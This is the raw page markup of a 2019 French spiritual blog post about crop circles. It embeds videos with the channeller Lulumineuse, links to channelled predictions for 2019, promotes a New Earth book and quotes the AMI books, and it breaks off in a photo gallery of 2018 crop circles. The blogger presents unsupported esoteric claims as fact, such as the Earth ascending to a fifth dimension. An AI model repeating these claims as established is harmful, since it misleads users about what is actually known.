	<li id="menu-item-46174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46174"><a href="https://blog.mrs.ovh/category/categories/cryptomonnaies/">Crypto-Monnaies</a></li>
	<li id="menu-item-39186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39186"><a href="https://blog.mrs.ovh/category/categories/esoterisme/">Ésotérisme<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-39190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39190"><a href="https://blog.mrs.ovh/le-kybalion/">Le Kybalion</a></li>
		<li id="menu-item-39191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39191"><a href="https://blog.mrs.ovh/les-xv-tablettes-de-thoth/">Les XV Tablettes de THOTH</a></li>
		<li id="menu-item-41292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41292"><a href="https://blog.mrs.ovh/la-table-demeraude-hermes-trismegiste/">La Table d’Émeraude – Hermès Trismégiste</a></li>
	</ul>
</li>
	<li id="menu-item-39332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39332"><a href="https://blog.mrs.ovh/category/categories/informatique/">Informatique</a></li>
	<li id="menu-item-42683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42683"><a href="https://blog.mrs.ovh/category/categories/musique/">Musique</a></li>
	<li id="menu-item-39975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39975"><a href="https://blog.mrs.ovh/category/categories/nouvel-ordre-mondial/">N.O.M.</a></li>
	<li id="menu-item-40249" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40249"><a href="https://blog.mrs.ovh/category/categories/nouvelle-terre/">Nouvelle Terre</a></li>
	<li id="menu-item-39231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39231"><a href="https://blog.mrs.ovh/category/categories/spiritualite/">Spiritualité</a></li>
	<li id="menu-item-39185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39185"><a href="https://blog.mrs.ovh/category/categories/ufologie/">Ufologie</a></li>
</ul>
</li>
<li id="menu-item-44056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44056"><a href="https://blog.mrs.ovh/videos-jaime-youtube/">Vidéos « J’aime » sur YouTube</a></li>
<li id="menu-item-44057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44057"><a href="https://blog.mrs.ovh/a-propos/">A Propos<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-44053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44053"><a href="https://blog.mrs.ovh/contact/">Contact</a></li>
	<li id="menu-item-44082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44082"><a href="https://blog.mrs.ovh/a-propos/faire-un-don-au-blog-de-mr-s/">Faire un don</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-40063" class="post-40063 post type-post status-publish format-standard hentry category-nouvelle-terre category-spiritualite category-ufologie tag-canalisation tag-crop-circle tag-energie tag-geometrie-sacre tag-livre tag-nouvelle-terre tag-unite tag-video">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/" rel="bookmark"><time class="entry-date published" datetime="2019-03-20T18:33:55+01:00">20 mars 2019</time><time class="updated" datetime="2020-08-13T23:29:20+02:00">13 août 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://blog.mrs.ovh/author/mr-s/">Mr.S</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Crop Circles &#8211; Rémy &#038; Lulumineuse</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Pour fêter l&rsquo;arrivé du printemps en ce jour d&rsquo;équinoxe je vous propose cette vidéo très riche en informations de <a class="yt-simple-endpoint style-scope yt-formatted-string" spellcheck="false" href="https://www.youtube.com/channel/UCRs50RPatI9YNzcpmiDUuWA" target="_blank" rel="noopener noreferrer">Rémy CelMar</a> lorsqu&rsquo;il a invité <a href="http://www.lulumineuse.com/" target="_blank" rel="noopener noreferrer">Lulumineuse</a> pour parler des <strong>Crop Circles</strong>.</p>
<p><iframe title="CROP CIRCLES avec Lulumineuse" width="525" height="295" src="https://www.youtube.com/embed/5lLt72e_tdU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Mais comme vous le verrez on ne parle pas que de <strong>Crop Circle</strong>, mais on part bien au-delà&#8230;<br />
Lulumineuse évoque à un moment (vers la fin) les changements à venir pour 2019 (ou plus tard&#8230;) en parlant d&rsquo;un update général. C&rsquo;est exactement de ça qu&rsquo;il est question dans <a href="https://blog.mrs.ovh/2019/03/dolores-cannon-videos-livres/">l&rsquo;article précédent sur Dolores Cannon</a> lorsque l&rsquo;on parle de « <strong>Nouvelle Terre</strong>« .</p>
<h2>Sommaire :</h2>
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#autres-videos">Autres Vidéos</a></li>
<li>A lire également :
<ul>
<li><a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#canal">3 Canalisation de Monique Mathieu</a></li>
<li><a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#anne-givaudan">Livre d&rsquo;Anne Givaudan</a></li>
<li><a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#ami">Les livres AMI</a></li>
</ul>
</li>
<li><a href="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/#crop-circle-2018">Crop Circle Saison 2018</a></li>
</ul>
</li>
</ul>
<p><span id="more-40063"></span></p>
<h2 id="autres-videos">Autres Vidéos :</h2>
<ul>
<li>Cette nouvelle vidéo avec Lulumineuse a été mis en ligne il y a quelques jours, c&rsquo;est la suite de la première ci-dessus 😉</li>
</ul>
<p><iframe title="CROP CIRCLES : Lulumineuse canalise en direct des réponses à nos questions" width="525" height="295" src="https://www.youtube.com/embed/Xq1ooDNeRgI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<ul>
<li>Dans la première vidéo Lulumineuse parle de cette autre vidéo où elle y cite différentes prophéties au sujet du grand évènement à venir. Ça commence à <strong><a href="https://youtu.be/WHRbrHzvL1k?t=1449" target="_blank" rel="noopener noreferrer">la 24è minute</a></strong> si vous voulez entrer directement dans le vif du sujet 😜<br />
Cet évènement est vous l&rsquo;aurez compris l’ascension de Gaïa (la Terre Mère) dans son passage de la 3ème à la 5ème dimension.</li>
</ul>
<h2 id="canal">A lire également :</h2>
<ul>
<li>Les 3 canalisations de Monique Mathieu dont parle Lulumieuse dans la première vidéo :
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="https://ducielalaterre.org/2019-une-grande-annee/fr/" target="_blank" rel="noopener noreferrer">2019, une grande année</a></li>
<li><a href="https://ducielalaterre.org/2019-lannee-des-revelations/fr/" target="_blank" rel="noopener noreferrer">2019, l’année des révélations</a></li>
<li><a href="https://ducielalaterre.org/2019-annee-dimmenses-transformations/fr/" target="_blank" rel="noopener noreferrer">2019, année d’immenses transformations</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul>
<li id="anne-givaudan">Toujours à propos des grands changement à venir, voici un livre d&rsquo;Anne Givaudan, que je n&rsquo;est pas encore lu mais c&rsquo;est au programme 😋</li>
</ul>
<h3 style="text-align: center;">Petit manuel pour un grand passage</h3>
<p style="text-align: center;"><a href="http://www.infosois.fr/home/59-petit-manuel-pour-un-grand-passage-9782916621142.html" target="_blank" rel="noopener noreferrer"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40139" data-permalink="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/petit-manuel-pour-un-grand-passage/" data-orig-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?fit=327%2C499&amp;ssl=1" data-orig-size="327,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Petit manuel pour un grand passage" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?fit=197%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?fit=327%2C499&amp;ssl=1" class="aligncenter size-full wp-image-40139" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/Petit-manuel-pour-un-grand-passage.jpg?resize=327%2C499&#038;ssl=1" alt="Petit manuel pour un grand passage" width="327" height="499" /></a></p>
<blockquote><p>Que sont les quatrième et cinquième dimensions ? Que faire pour y voyager plus sereinement ? Comment éviter les pièges du parcours ? Comment être co-créateur de cette nouvelle Terre ?</p></blockquote>
<p style="text-align: center;">➡ <a href="http://www.infosois.fr/home/59-petit-manuel-pour-un-grand-passage-9782916621142.html" target="_blank" rel="noopener noreferrer"><strong>Commander le livre</strong></a></p>
<p>&nbsp;</p>
<ul>
<li id="ami"><strong>AMI</strong> 👽 <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40151" data-permalink="https://blog.mrs.ovh/2019/03/crop-circles-remy-lulumineuse/coeur-aile-ami/" data-orig-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/coeur-aile-AMI.png?fit=477%2C399&amp;ssl=1" data-orig-size="477,399" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="coeur-aile-AMI" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/coeur-aile-AMI.png?fit=300%2C251&amp;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/coeur-aile-AMI.png?fit=477%2C399&amp;ssl=1" class="aligncenter size-full wp-image-40151" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/coeur-aile-AMI.png?resize=477%2C399&#038;ssl=1" alt="" width="477" height="399" /><br />
Lulumineuse parle à un moment de « <strong>AMI</strong> » qui sont des contes pour enfants, et qui s&rsquo;adressent aux cœurs d&rsquo;enfants.<br />
Voici le lien vers son blog, où l&rsquo;on peu télécharger ces 3 livres en version PDF, ou même les écouter en version audio 👍</li>
</ul>
<p>➡ <a href="http://www.lulumineuse.com/pages/articles-lulu/liens-pdf-et-lectures-audios-des-livres-ami.html" target="_blank" rel="noopener noreferrer">http://www.lulumineuse.com/pages/articles-lulu/liens-pdf-et-lectures-audios-des-livres-ami.html</a></p>
<p>&nbsp;</p>
<p>Voici un extrait toujours en rapport avec ce qu&rsquo;on appel la Nouvelle Terre, le changement de dimension, ou la fin des temps, l&rsquo;apocalypse, etc. Il s&rsquo;agit du livre AMI.3 au Chapitre 9 « SHAMBALÁ » lorsque Shiruk parlent avec les héros celui-ci leurs dit :</p>
<blockquote><p>[&#8230;] « C&rsquo;est pourquoi l&rsquo;homme d&rsquo;aujourd&rsquo;hui est un enfant du ciel et de la terre, et c&rsquo;est pourquoi il est parfois sous-humain et parfois surhumain. Il a une nature animale et une nature stellaire. « Cela a éclairci beaucoup de mes doutes &#8230;<br />
Ensuite, Shiruk voulut faire un résumé :</p>
<p>« Le but de la création de l&rsquo;être humain terrestre était d&rsquo;aider à l&rsquo;émergence d&rsquo;une nouvelle espèce, puis d&rsquo;évoluer au niveau qui lui permettra de rejoindre la Confraternité, être en mesure de coopérer avec elle. Et il ne s&rsquo;agit pas de collaborer à des «guerres galactiques», comme vous pouvez le penser, mais à leurs innombrables tâches civilisatrices et de perfectionnement de la vie galactique. Une fois intégré, il pourra recevoir de la Confraternité l&rsquo;aide scientifique, technologique et spirituelle qui lui permettra de laisser à jamais derrière lui la douleur, l&rsquo;injustice, l&rsquo;insécurité et la mort. »</p>
<p>Là c&rsquo;était comme si un bandeau était tombé de mes yeux. Je comprenais tout, le sens des visites d&rsquo;Ami, celui de mes livres, le «plan d&rsquo;aide», le sens supérieur des religions, etc.</p>
<p>[&#8230;]<br />
Shiruk a également dit que chacun de nous a son quota de responsabilité dans l&rsquo;évolution de l&rsquo;ensemble de notre espèce, il est donc essentiel que tout le monde s&rsquo;efforce de transcender leur partie intérieure.</p>
<p>Il a insisté sur le fait que c&rsquo;est un travail individuel, car ce n&rsquo;est que grâce aux efforts de croissance interne des individus que l&rsquo;espèce humaine toute entière croît dans l&rsquo;évolution.<br />
Il a également dit que nous sommes à un moment crucial dans notre développement, un point que, si la prédominance de notre nature animale sur notre nature stellaire continue, ce qui est arrivé depuis le début de l&rsquo;homme jusqu&rsquo;à nos jours, il adviendra l&rsquo;effondrement inévitable et imminent de notre civilisation, parce que simplement maintenant tous les peuples sont interdépendants et parce que simplement maintenant nous avons un niveau technologique capable de produire des désastres majeurs dans la vie planétaire. Il a dit que si nous appliquons la technologie que nous avons déjà dans la protection et l&rsquo;amélioration de notre vie planétaire et de notre civilisation, comme devrait le faire une espèce qui se considère comme intelligente, alors nous pourrions en peu de temps construire un monde nouveau et heureux pour tous.<br />
Puis il a ajouté plus ou moins la même chose qu&rsquo;Ami disait lors de son premier voyage, c&rsquo;est-­à-­dire, dans le cas de ce désastre, des milliers de millions de personnes perdraient la vie, ils seraient chargés de sauver et de préserver les individus qui ont un niveau évolutif adéquat pour devenir les initiateurs d&rsquo;une nouvelle humanité.<br />
Il a dit qu&rsquo;il est souhaitable que ces cataclysmes ne se produisent pas, et c&rsquo;est pourquoi il est nécessaire que tous ceux qui sont déjà conscients de ces choses travaillent intensément dans la diffusion de la Lumière, à la fois en eux-mêmes et dans leur environnement.<br />
Il a mis un accent particulier sur le fait de ne pas devenir des « prophètes de l&rsquo;Apocalypse » ou des « messagers de la mort », comme beaucoup de ceux qui croient qu&rsquo;ils servent l&rsquo;évolution humaine, alors qu&rsquo;en fait ils répandent la peur, la terreur et le désespoir  » propageant des « messages “qui remplissent les cœurs d&rsquo;anxiété, ce qui contribue a diminuer la qualité de l&rsquo;atmosphère mentale de l&rsquo;humanité, si bien que les espérances pour le salut global diminuent encore.<br />
À un moment, Shiruk a dit « le temps nous est compté ».<br />
Et j&rsquo;ai ressenti de la peur, alors j&rsquo;ai pensé qu&rsquo;il était contradictoire, parce qu&rsquo;avec ces mots, il semblait lui-même un «messager de la mort». Mais il a clarifié qu&rsquo;il voulait dire qu&rsquo;il n&rsquo;y avait plus de temps à perdre, que seulement jusqu&rsquo;à présent on nous avait permis de continuer sans faire de sérieux efforts pour changer intérieurement et extérieurement, et que dorénavant, chacun devait devenir un messager de l&rsquo;Amour, et cela doit nécessairement se refléter dans sa propre vie.</p>
<p>[&#8230;]</p></blockquote>
<p>&nbsp;</p>
<h2 id="crop-circle-2018">Crop Circle Saison 2018</h2>
<p><strong><a href="http://cropcircleconnector.com/interface2005.htm" target="_blank" rel="noopener noreferrer">Crop Circle Connector</a></strong> est le site de référence qui archive tous les <strong>Crop Circles</strong> de chaque saisons depuis de nombreuses années&#8230;</p>
<p>Vu que dans la vidéo on ne voit pas beaucoup de Crop Circles, je rattrape un peu les choses en vous présentant ici et maintenant les meilleurs Crop Circles de la saison 2018 😎</p>
<div class="tiled-gallery type-square tiled-gallery-unresized" data-original-width="525" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/blog.mrs.ovh\/2019\/03\/crop-circles-remy-lulumineuse\/&quot;,&quot;likes_blog_id&quot;:138113490}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 525px; height: 525px;" data-original-width="525" data-original-height="525" > <div class="gallery-group" style="width: 525px; height: 525px;" data-original-width="525" data-original-height="525" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="935832209" data-slb-group="40063"> <meta itemprop="width" content="521"> <meta itemprop="height" content="521"> <img decoding="async" class="" data-attachment-id="40122" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;FC6310&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1533156500&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;8.8&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="crop-29-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg?fit=300%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg?fit=525%2C525&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-29-07-2018.jpg?w=521&#038;h=521&#038;crop=1&#038;ssl=1" width="521" height="521" loading="lazy" data-original-width="521" data-original-height="521" itemprop="http://schema.org/image" title="crop-29-07-2018" alt="crop-29-07-2018" style="width: 521px; height: 521px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="371430628" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40121" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-07-2018.jpg" data-orig-size="800,1374" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-26-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-07-2018.jpg?fit=175%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-07-2018.jpg?fit=525%2C902&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-26-07-2018" alt="crop-26-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-05-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="677696696" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40120" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-05-2018.jpg" data-orig-size="800,495" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-26-05-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-05-2018.jpg?fit=300%2C186&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-05-2018.jpg?fit=525%2C325&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-26-05-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-26-05-2018" alt="crop-26-05-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-24-06-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="918309293" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40119" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-24-06-2018.jpg" data-orig-size="800,1139" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-24-06-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-24-06-2018.jpg?fit=211%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-24-06-2018.jpg?fit=525%2C747&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-24-06-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-24-06-2018" alt="crop-24-06-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 525px; height: 175px;" data-original-width="525" data-original-height="175" > <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-23-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="231735999" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40118" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-23-07-2018.jpg" data-orig-size="800,473" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;FC6310&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1532415720&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;8.8&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.002&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="crop-23-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-23-07-2018.jpg?fit=300%2C177&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-23-07-2018.jpg?fit=525%2C310&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-23-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-23-07-2018" alt="crop-23-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-22-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="1049736145" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40117" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-22-07-2018.jpg" data-orig-size="800,384" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-22-07-2018" data-image-description="" data-medium-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-22-07-2018.jpg?fit=300%2C144&#038;ssl=1" data-large-file="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-22-07-2018.jpg?fit=525%2C252&#038;ssl=1" src="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-22-07-2018.jpg?w=171&#038;h=171&#038;crop=1&#038;ssl=1" width="171" height="171" loading="lazy" data-original-width="171" data-original-height="171" itemprop="http://schema.org/image" title="crop-22-07-2018" alt="crop-22-07-2018" style="width: 171px; height: 171px;" /> </a> </div> </div> <div class="gallery-group" style="width: 175px; height: 175px;" data-original-width="175" data-original-height="175" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/blog.mrs.ovh/wp-content/uploads/2019/03/crop-21-07-2018.jpg?ssl=1" border="0" itemprop="url" data-slb-active="1" data-slb-asset="849473220" data-slb-group="40063"> <meta itemprop="width" content="171"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="40116" data-orig-file="https://blog.mrs.ovh/wp-content/uploads/2019/03/crop-21-07-2018.jpg" data-orig-size="800,779" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="crop-21-07-2018" data-image-description="" 